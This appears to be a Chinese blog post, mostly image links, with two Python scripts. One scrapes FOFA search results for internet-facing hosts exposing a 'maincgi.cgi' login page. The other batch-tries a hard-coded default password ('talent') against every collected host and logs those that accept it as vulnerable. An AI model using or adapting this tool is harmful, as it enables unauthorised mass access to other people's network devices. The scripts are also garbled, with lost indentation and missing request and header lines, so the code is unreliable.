## 前期准备## 脚本部分（分为链接爬取和批量检测）

### fofa链接爬取脚本

```import requests
from lxml import etree
import re
import time

qbase64 = "Ii9jZ2kvbWFpbmNnaS5jZ2ki"
def spider():
"Connection": "keep-alive",
}
print("spider website is :https://fofa.so/result?qbase64=" + qbase64)
pagenum = re.findall('>(\d*)</a> <a class="next_page" rel="next"', html)
print("have page: " + pagenum)
stop_page = raw_input("please input stop page: \n")
doc = open("url.txt", "a+")
for i in range(1, int(pagenum)):
print("Now write " + str(i) + " page")
tree = etree.HTML(pageurl.text)
urllist = tree.xpath('/html/body/div[@id="result"]/div[@class="main-result clearfix padTop90"]/div[@class="result-right-list"]/div[@class="result-right-list-view"]/div[@class="right-list-view-item clearfix"]/div[@class="fl box-sizing"]/div[@class="re-domain"]/a[@target="_blank"]/@href')
for j in urllist:
doc.write(j + "\n")
if i == int(stop_page):
break
time.sleep(10)
doc.close()
print("OK,Spider is End .")

def main():
spider()

if __name__ == '__main__':
main()
```### 批量检测脚本

```import requests
import time
"passwd":"talent",
}
'''proxy='127.0.0.1:1080'
proxies={
'http':'http://' + proxy,
'https':'https://' + proxy
}'''
f = open("url.txt", "r")
r = open("url_x.txt","w")
i=0
x=0
for line in lines:
try:
except:
continue
else:
i=i+1
print(str(i))
if "maincgi.cgi?Url=Main" in (response.text.replace(u'\xa9', u'')):
r.write(line + "\n")
x=x+1
print(str(i)+"is being detected")
print("A vulnerability link has been detected" + str(x))
f.close()
r.close()
```